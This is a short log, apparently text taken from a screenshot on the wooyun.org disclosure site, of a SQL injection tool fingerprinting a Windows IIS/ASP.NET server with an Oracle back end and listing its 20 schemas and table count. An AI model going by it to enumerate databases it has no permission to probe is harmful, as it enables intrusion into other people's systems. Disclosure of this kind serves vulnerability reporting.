 [14:42:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Oracle
[14:42:03] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database nam
[14:42:03] [INFO] fetching database (schema) names
[14:42:03] [INFO] the SQL query used returns 20 entries
[14:42:03] [INFO] resumed: APEX_030200
[14:42:03] [INFO] resumed: APPQOSSYS
[14:42:03] [INFO] resumed: BZECDB
[14:42:03] [INFO] resumed: BZEDDB
[14:42:03] [INFO] resumed: CTXSYS
[14:42:03] [INFO] resumed: DBSNMP
[14:42:03] [INFO] resumed: EXFSYS
[14:42:03] [INFO] resumed: FLOWS_FILES
[14:42:03] [INFO] resumed: MDSYS
[14:42:03] [INFO] resumed: OLAPSYS
[14:42:03] [INFO] resumed: ORDDATA
[14:42:03] [INFO] resumed: ORDSYS
[14:42:03] [INFO] resumed: OUTLN
[14:42:03] [INFO] resumed: OWBSYS
[14:42:03] [INFO] resumed: SCOTT
[14:42:03] [INFO] resumed: SYS
[14:42:03] [INFO] resumed: SYSMAN
[14:42:03] [INFO] resumed: SYSTEM
[14:42:03] [INFO] resumed: WMSYS
[14:42:03] [INFO] resumed: XDB
[14:42:03] [INFO] fetching tables for databases: 'APEX_030200, APPQOSSYS, BZECDB, BZEDDB, CTXSYS, DBSNMP, EXFSYS, F
A, ORDSYS, OUTLN, OWBSYS, SCOTT, SYS, SYSMAN, SYSTEM, WMSYS, XDB'
[14:42:03] [INFO] the SQL query used returns 3289 entries
www.wooyun.org